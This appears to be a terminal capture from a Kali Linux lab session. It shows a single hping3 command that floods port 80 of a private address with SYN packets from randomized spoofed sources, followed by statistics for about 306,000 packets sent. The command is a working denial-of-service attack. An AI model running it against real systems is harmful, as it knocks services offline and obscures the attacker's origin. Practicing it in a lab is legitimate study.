 ┌──(root㉿kali)-[/home/dotiensi153]
└─# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.169
HPING 192.168.1.169 (eth0 192.168.1.169): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.169 hping statistic ---
306344 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms